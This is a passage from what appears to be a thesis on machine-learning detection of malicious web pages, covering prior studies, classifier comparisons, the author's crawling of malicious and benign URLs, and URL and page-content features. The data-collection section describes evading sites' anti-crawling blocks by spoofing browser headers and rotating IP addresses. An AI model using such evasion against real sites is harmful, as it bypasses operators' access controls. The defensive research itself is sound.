Plug-ins Count of the number of applet and object tags. Script Tags Count of script tags.
XML Processing Instructions
Count of XML processing instructions. Includes special XML processing instructions, such as VML.
Exploit Delivery Mechanism
Frames Count of frames and iFrames including information about the source.
Redirects Indications of redirects. Includes response code, meta-refresh tags, and JavaScript code.
Script Tags Count of script tags including information about the source.
Hiding
Script Obfuscation Functions and elements that indicate script obfuscation, such as encoded string values, decoding functions, etc. Frames Information about the visibility and size of iFrames.
Table 3.1: Attributes defined by Seifert et al.
In their research, 5,678 instances of malicious and 16,006 instances of benign web pages were input into the machine learning algorithm, and the generated classifier was used to classify a new sample. To determine the false positive and false negative rates, they inspected the sample by using the high-interaction client honeypot, which is believed zero error. They finally obtained a false positive rate of 5.88% and a false negative rate of 46.15% for the classification method. As a matter of fact, the false negative rate is very high, because about half amount of the ma-licious web pages couldn’t be detected by their method. However, they didn’t rely on only the machine learning for malicious web page detection. Instead, the machine learning just played the role of a pre-filter to prioritize the input URLs for the high-interaction client honeypot. In this practice, they could maintain as high detection rate as the high-interaction client honey-pot could provide and meanwhile, improve the processing speed to about 13 times faster than previous.
From another point of view, before the malicious web page can be browsed, the entrance point must be its URL. In addition to the links on an HTML document, the malicious URLs can also be spread through various types of the Internet media, such as email, instant messengers.
In order for attackers to host their sites for either exploits or redirection mechanisms, they have to register domains. Compared with the profits gained from cybercrimes, the expenses of registering domains are extremely cheap. As a result, they can easily get a lot of domains to reduce the possibility of being detected by URL string matching. Furthermore, once they have a domain, they can also vary the path and query string parts to confuse the detectors. However, this tendency provides clues for detection.
In 2009, instead of web page contents, Ma et al. [21] focused on suspicious URLs and pro-posed an approach to detecting malicious web sites by investigating solely the URLs and the corresponding information. They categorized the features that they gathered for URLs as being either lexical or host-based:
• Lexical features:
They used a combination of features suggested by the studies of Kolari, Finin and Joshi [22] and McGrath and Gupta [23]. These properties include the length of the hostname, the length of the entire URL, as well as the number of dots in the URL. Additionally, they created a binary feature for each token in the hostname and in the path URL and made a distinction between tokens belonging to the hostname, the path, the top-level domain (TLD) and primary domain name.
• Host-hased features:
They thought host-based features could describe “where” malicious sites are hosted, “who” own them, and “how” they are managed. The properties of the hosts include IP address, WHOIS, domain name and geographic properties, though some of which overlap with lexical properties of the URL.
Using their approach, they claimed that the best results could reach a false positive rate of 0.1% and a false negative rate of 7.6%, which were much better than 0.1% and 74.3% respectively amounted by solely looking up the pre-analyzed URL blacklist. However, as I mentioned ear-lier, attackers can easily and rapidly change the URLs with very few costs, so the trained model can expire very soon. Hence, it could be risky if an application of web threat protection only relies on classification on URL related information.
Finally, let’s get back to the fundamental part. Since the targeted data is the web page, the most informative features should still be extracted from the complete page content, which is capable
of revealing the most comprehensive information of a web page. Thus, Hou et al. [24] published their research on malicious web content detection by machine learning in 2010. In their paper, they selected the features from the entire DHTML web pages, which includes:
• Native JavaScript functions (154 features): Count of the use of each native JavaScript function • HTML document level (9 features):
1. Word count
2. Word count per line 3. Line count
4. Average word length 5. Null space count 6. Delimiter count 7. Distinct word count
8. Whether tag script is symmetric 9. The size of iframe
• Advanced features (8 features): Count of the use of each ActiveX object
While taking all the selected features for their machine learning approach (Boosted Decision Tree), they could obtain a true positive rate (TP) of 85.20% with a false positive rate (FP) of 0.21% or a TP of 92.60% with an FP of 7.6% depending on the FP tolerance they set.
Among all the related researches so far, they only concentrate on a specific part of a complete process of browsing a web page. Since each part has its values for discriminating malicious and normal web sites/pages, intuitively, all the features should be taken into consideration.
3.3
Learning Model Comparison
Machine learning algorithms can be roughly divided into two major categories; unsupervised and supervised learning. Unsupervised learning is distinguished from supervised learning in that the learner is given only unlabeled samples. It is closely related to the problem of density
estimation in statistics but intuitively not suitable for the classification uses. Thus, I would like to focus only on the supervised learning algorithms in my study.

For malicious web detection, some machine learning algorithms are recently employed very often. In 2009, Likarish, Jung, and Jo [25] employed Naïve Bayes, Alternating Decision Tree (ADTree), Support Vector Machine (SVM) and the RIPPER rule learner to detect the obfuscated malicious JavsScript in web pages. All of these classifiers are available as part of the Java-based open source machine learning toolkit Weka [26].
Classifier Precision Recall F2 NPP Naïve Bayes 0.808 0.659 0.685 0.996 ADTree 0.891 0.732 0.757 0.997 SVM 0.920 0.742 0.764 0.997 RIPPER 0.882 0.787 0.806 0.997
Table 3.2: Learning algorithm comparison made by Likarish et al.
In order to compare the effectiveness among those learning algorithms, they extracted the same features from training samples for each learning model, trained the data, and then classified the testing samples. The experimental results are listed in table 3.2, in which the fields are defined as below:
• Precision:
The ratio of (malicious scripts labeled correctly)/(all scripts that are labeled as malicious) • Recall:
The ratio of (malicious scripts labeled correctly)/(all malicious scripts) • F2-score:
The F2-score combines precision and recall, valuing recall twice as much as precision. • Negative predictive power (NPP):
The ratio of (benign scripts labeled correctly)/(all benign scripts)

Likewise, Hou et al. [24] did a similar comparison in their research in 2010. The learning algorithms they used were Naïve Bayes, Decision Tree, Support Vector Machine, and Boosted Decision Tree. The results are shown in the table 3.3, where the desired false positive rates
were set below 1% and below 10% for the left FP and TP and the right FP and TP columns respectively. Algorithm FP(%) TP(%) FP(%) TP(%) Naïve Bayes 1.87 68.75 9.6 84.60 Decision Tree 0.73 73.29 6.5 90.90 SVM 0.73 73.30 9.9 86.36
Boosted Decision Tree 0.21 85.20 7.7 92.60
Table 3.3: Learning algorithm comparison made by Hou et al.
In their comparisons, the RIPPER ruler learner and the Boosted Decision Tree are both vari-ations of Decision Tree. Generally speaking, Decision Tree algorithms have the following disadvantages [26]:
• The tree structure can be unstable and small variations in the data can cause very different tree structures.
• Some Decision Tree models generated may be very large and complex. • Decision Tree models are not very good at estimation tasks.
• Decision Tree models are computationally expensive to train.
However, the focus of my study is not about comparing these machine learning algorithms. I would adopt Support Vector Machine, which was used in both of the above researches and then I could set my desired accuracy based on their results.
The machine learning approaches mentioned thus far are of the batch learning algorithms, which requires all the training data to be prepared and then processes all the data at a time. Once a new training sample needs to be merged into the learning model, re-running the entire training process is necessary.
The other type opposite to batch learning is online learning, or as known as incremental learn-ing, which is able to incrementally train new samples based on a trained model. It is generally believed that the benefit of efficient computation in online learning comes at the expense of accuracy.

Ma et al. [27] leveraged online learning in their research in 2009, to identify suspicious URLs. They used the same feature extraction method as what they proposed in another article [21] in
the same year, but utilized the Confidence-Weighted (CW) algorithm instead of SVM. Figure 3.1 compares the cumulative error rates for CW and for SVM under different training datasets.
Figure 3.1: Cumulative error rates in CW and SVM
In the figure, we can clearly see the CW curve maintained the best cumulative error rate and the consequence seems to break the belief that batch learning should be more accurate. However, after carefully inspecting the results, we can see that the discrepancy came from the training datasets; CW took all the data for training, but SVM family only trained a portion of the data. Admittedly, online learning algorithms can provide an efficient way to continuously process a huge amount of training data. However, they usually require more memory space to maintain extra information for incremental training. If a learning model can be resistant to the effect of rapid change for a period of time and re-training the learning model doesn’t need to be done very frequently, the value of online learning will be negligible.
Chapter 4
METHODOLOGY

The general principle for all types of supervised machine learning is to go through three nec-essary stages for both training and classifying processes; those are data collection, feature ex-traction and machine learning computation. In my study, I would certainly follow the principle to conduct my own experiments. Figure 4.1 shows the high-level flow diagram for the training and classifying processes in my experiment, where the solid arrows represent the training flow and the dashed arrows denote the classifying flow. The details of each stage are described in the following sections.
4.1
Data Collection
The key factors in the data collection stage for supervised machine learning to get succeed are that, the training samples collected should be representative of the data in the real world and those samples should be correctly labeled. In my study, the data I care about are web page related contents, including the URLs, response status codes, response headers and message bodies. Based on this concept, I need to collect a certain amount of samples, each of which has to be correctly labeled as malicious or benign. This process is undoubtedly the essential but time-consuming part of my experiments.
For the uses in my experiments, I collected a huge number of URLs from a web threat protection vender for consecutive 4 weeks. After eliminating the duplicate URLs, I could obtain around 16,000 malicious and 114,000 benign URLs each day and then utilize a CLI application, curl (which is free and open software available from http://curl.haxx.se/), to fetch the web page related contents indicated by the URLs the next day.
Benign Sample Collection
Regarding benign samples, except the web sites that require authentication, most of the page contents could be easily downloaded without any obstacle. The only limitation should be that, the daily amount of URLs was too huge so that it was unlikely to crawl all the pages within just 24 hours. Once having the next daily URL list, the next download process had to commence immediately or the delay would accumulate. As a result, in order to maintain the high general-ization of the sample dataset, my strategy was to fetch page contents from as many different web sites as possible. While putting in practice, I collected benign samples through the procedure demonstrated below.
BEGIN main procedure
DO: Group the candidate URLs that contain the same hostname LOOP
FOR EACH group
IF the main process lasts for more than 24 hours DO: Terminate the main process
END IF
DO: Fetch the web page with the shortest URL in the group IF current download finishes within 30 seconds
DO: Store the web page content ELSE
DO: Terminate the download thread DO: Discard the incomplete content END IF
DO: Remove the URL from the candidate list END FOR
END LOOP END
In this manner, I could successfully fetch about 10,000 benign web pages per day. However, the document type I wanted to process is HTML, so I chose only the pages whose Content-Type are
text/html explicitly defined in the response headers. (Others could be image/jpeg, application/x-shockwave-flash, etc.) Finally, about 5,000∼ 6,000 benign URLs with helpful contents could
be collected each day.
Malicious Sample Collection
On the other hand, as everyone knows about malicious web pages, the change is persistent and extremely rapid. In order to catch up the trend, I need to collect malicious web pages in real time. Hence, once I got the malicious URL list, I would definitely like to download all page contents as soon as possible. Basically, if downloading a web page requires 5 seconds, 24 hours should be sufficient for around 17,000 pages. However, the reality is far from the ideal circumstance, as the attackers are good at playing various tricks to obstruct our analysis processes. Here lists some difficulties I once encountered while collecting malicious pages; some could be overcome by applying a simple option to curl whilst others couldn’t so that I could just drop the URL to minimize the impact on my batch crawling process.
• Target browser version
Probably because Microsoft Internet Explorer (IE) has the highest browser market share, most of the attacks target IE. Additionally, some attacks can only infect victim’s com-puter though some IE-only functions, such as ActiveXObject. In order to hide the exploit from being analyzed, the malicious web server usually delivers different contents to dif-ferent clients according to the User-Agent specified in the HTTP request headers. As a consequence, I extracted the User-Agent string generated by IE version 6:
Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; GTB6.4; InfoPath.1; .NET CLR 2.0.50727;
.NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)
and manually filled it into the corresponding request header to perform crawling. In this way, curl could pretend to be IE and correctly fetch the page contents wanted.
• Target language or region
The organized cybercrimes, for example, may target credential information of a local bank. Similarly, the malicious web server can deliver harmless contents to clients from the regions other than desired so as to prevent from being detected. The locality-related in-formation can be revealed from either client IP addresses or request headers, like
Accept-Language. Due to the resource limitation, I couldn’t perform crawling through many IPs
or Internet service providers (ISPs) in different countries, so I can just neglect this impact. As for the request headers, I could do the same way on Accept-Language as what I did for User-Agent.
• Block unwelcome visitor
Malicious web servers, as well as normal web services, usually apply some anti-crawling mechanism, which will block the unwelcome client IP if it finds the client is trying to massively crawl its web contents. In order to hide my intention, I couldn’t consecutively download the page contents from the same host within a short time period. On the con-trary, I simply applied the benign page crawling process. A host would be re-visited again after the other hosts had been visited at least once. In addition, my ISP applies a dynamic IP assigning policy; whenever I change the MAC address of the network interface, my server can be assigned with a new IP. Hence, I could change the IP of my crawling server everyday to decrease the probability of being blocked.
• Hold network connection
Once the malicious web server finds an unwelcome client, it will deliberately hold the network connection for a long time. It may deliver a huge garbage file to the client or continuously respond a small garbage packet to the client right before the connection timeout is reached. Actually, I once fetched just a 200kB page within about 6 hours, and of course, the content is totally useless. Before I can figure out what their mechanisms of detecting unwelcome clients are, the only thing I can do is to compulsorily disconnect
the link with the malicious server if the connection lasts for longer than a specific time period, which was set 30 seconds in my crawling process.
Apart from the list above, there are still many mechanisms attackers frequently use to obstruct the data collection process. However, how to jump over the obstacles is beyond the scope of my study, and I just adopted some simple methods suggested by domain experts from the web threat protection vender.
Although I applied all the techniques described above, I could download about 4,000 malicious pages per day. After being filtered by Content-Type, there were only about 1,000 pages left. Even so, I could still find that there were many noises in the malicious sample dataset. For example, some malicious page was initially residing in a web hosting service but was then de-tected as inappropriate by the service provider so that the page was soon removed. Afterwards, while linking to the same URL, I could just receive the announcement of page removal gener-ated by the web hosting service provider. This page is totally harmless but extremely hard to be automatically filtered. Therefore, to purify the malicious sample dataset, I had to manually inspect those web pages one after another. Afterwards, I could pick up only about 200 samples that are malicious for sure each day.

Table 4.1 summarizes the weekly statistics of the malicious/benign URLs and pages collected for my experiments.
Week 0 Week 1 Week 2 Week 3 Total Malicious URLs 100,213 138,650 116,759 97,419 453,041 Malicious Pages 1,198 1,322 1,205 1,080 4,805 Benign URLs 805,432 769,378 813,354 789,982 3,178,146 Benign Pages 40,308 41,356 39,896 41,086 162,646
Table 4.1: Statistics of malicious/benign URLs and pages collected
4.2
Feature Extraction
Another critical stage of supervised machine learning is the feature extraction. Features are considered as the attributes or the combination of some attributes of the samples, which are able to correctly separate the samples into different classes. In other words, the distribution
of feature values should be distinct among different classes. In addition, the training samples collected should also be representative of the real data, which means the training samples and the real samples should share the same distribution of feature values. So, these are the golden rules I need to follow for feature extraction.
Considering the sample data based on the time when they can be obtained, as we are using a web browser, we will firstly have the URLs and fetch the page contents afterwards. Due to the particular properties and the representations of the data in each stage, the samples have to be processed in different ways accordingly.
URL Feature
URLs are the very first information that might be able to reveal some important clues about the maliciousness of a web page or a web site. Based on the definitions introduced in the articles published by Ma et al. [21,27], URLs can directly and indirectly render lexical and host-based features respectively.
Lexical features are the textual properties of the URL itself, and no additional information is required for the extraction processes. The reason for using lexical features is that URLs tend to “look different” from one another. Hence, including lexical features helps to methodically cap-ture this property for classification purposes, and perhaps to infer patterns in malicious URLs. A full URL string (without the userinfo part) is in a well-defined format shown below, and each portion of the URL will be introduced later on.
http://example.com:80/dir/file?var0=value0&var1=value1 ^^^^ ^^^^^^^^^^^ ^^ ^^^^^^^^ ^^^^^^^^^^^^^^^^^^^^^^^
1 2 3 4 5
1. URI Scheme
Specifically for URLs, the URI scheme is either http or https, which indicates whether the SSL/TLS (Secure Socket Layer/Transport Layer Security) protocol is integrated to provide encryption and secure identification of the web server.
2. Hostname
map to (at least) an IP address so that the hostname can lead clients to connect to the web server on the Internet.
3. Port
The port number can be neglected and implicitly indicates 80 and 443 respectively for
http and https schemes by default.
4. Path
The path portion employs the same concept as the file system hierarchy, and the page file indicated by the URL resides in the directory corresponding to the root directory of the web service. However, the web service program can interpret the path in an arbitrary way as long as the page content can be correctly delivered to the client.
5. Query String
A query string is composed of “var=value” pairs that concatenate each other with an ampersand (&) as the delimiter. It usually appears in an HTTP request with GET method to realize the interaction between the web service and the visitor.
In my experiments, the URI scheme and port number were intuitively transformed to binary fea-tures; the URI scheme is either http or https, and the port number is either standard (80 or 443) or non-standard (otherwise). As for the other portions of a URL, they were firstly separated into tokens by the characters other than alphabets and digits. In other words, each token contained only “a” to “z” (case insensitive) and “0” to “9” characters. In addition, I made a distinction among tokens belonging to the top-level domain (TLD), primary-level domain (the domain name given to a registrar), and subordinate-level domain in the hostname portion. The example below describes the definitions of top-level domain, primary-level domain and subordinate-level domain, and we can clearly see the discrepancy between two “com” in different parts of a hostname.
http://www.amazon.com.evil.com.ru/
|--| → top-level domain (TLD)
|---| → primary-level domain name
|---| → subordinate-level domain name
Afterwards, the tokens were further processed by bi-gram computation, which uses a sliding window of two characters wide and moves the window on the token character by character to
extract the items as the features. Figure 4.2 demonstrates the bi-gram computation on a string “token”, and the items extracted are “to”, “ok”, “ke” and “en”.
Figure 4.2: Bi-gram computation
Besides, I adopted some properties as features that are commonly used in other researches, including:
• Length of the entire URL • Length of the hostname
• Number of dots in the hostname • Length of the path
• Number of slashes in the path • Length of the query string
• Number of ampersands in the query string
On the other hand, retrieving host-based information relies on issuing queries to some open services and receiving the responses through the Internet, so that it is not as easy as extracting lexical features. Some host-based information is not necessarily open to public, such as WHOIS in particular. As a result, I could only extract a few number of host-based features listed below. For each hostname, I could obtain:
• Number of DNS A records • DNS time-to-live (TTL) value • Autonomous System (AS) Number • Real location (country code, or cc)
Number of DNS A records and the TTL can be easily obtained by hosting a cache-only DNS server to forward the queries to the ISP’s DNS server. In this practice, I could get the real TTL values.
To collect AS numbers, I utilized an IP-to-ASN service provided by Team Cymru (http: //www.team-cymru.org/Services/ip-to-asn.html), which allows me to issue a special DNS query to get the AS numbers:
$ dig +short 95.176.45.114.origin.asn.cymru.com TXT "3462 | 114.45.0.0/16 | TW | apnic | 2008-04-18"
where the number “3462” in the first field is the AS number. (Note that there could be more than one AS numbers for a hostname, as one hostname can have multiple IPs.) Based on the AS Number Analysis Reports (http://bgp.potaroo.net/index-as.html) last updated on May 16, 2010, total amount of 61,438 AS numbers have been allocated.
As for the country codes, ip2nation (http://www.ip2nation.com/) publishes a database that includes 231 distinct country codes and could help map IP to cc.
Page Content Feature
After investigating lots of malicious web pages, we could find out about some mechanisms that attackers employ to spread or launch exploits. Based on where and how these tricks are embedded in the web pages or related contents, the content-based feature extraction would cover following aspects:
1. HTML document level
This type of features is straightforwardly extracted from the HTML document structure. I simply took the tags used in HTML documents and the basic statistics of the text-based elements as features:
• HTML tags (87 tags defined in HTML 4.01 Recommendation, which can be seen in Appendix A)
• Number of words
• Number of distinct words • Number of words per line
• Number of lines • Average word length 2. Script functions
Attackers usually take advantage of scripting languages to disseminate the malicious com-ponents. Hence, I would monitor the most prevalent scripting languages:
• JavaScript functions (146 native functions, including object methods) • VBScript functions (94 native functions)
The complete list of those script functions can be found in Appendix B. 3. CSS properties
Cascading Style Sheets (CSS) is a style sheet language used to describe the presentation semantics of a document written in a markup language. Its most common application is to style web pages written in HTML. The exploitation of CSS is also commonly seen in XSS attacks. Therefore, I extracted 106 CSS properties from web pages as features, which are listed in Appendix C.
4. Advanced elements
These features are about the elements that directly or indirectly assist malicious content to exert the influence on the victims, and they are:
• Whether Location header exists • Whether Refresh header exists • Whether refresh <meta> tag exists • Whether refresh script statement exists • Whether <script> tag is symmetric • Whether <iframe> is invisible • Whether ActiveXObject is used 5. Hyperlinks
The hyperlinks are the URLs embedded in the HTML document. I simply leveraged the URL lexical feature extraction approach to deal with the hyperlinks, but the features extracted here were considered distinct from the URL lexical features. Other than lexical features, I didn’t extract host-based features from the hyperlinks. This is because there are usually hundreds of hyperlinks in a single page and most of them belong to the same host. If I tried to extract host-based through the Internet, my process might be considered as DDoS attack, which would increase the complexity of the automation in the experiments.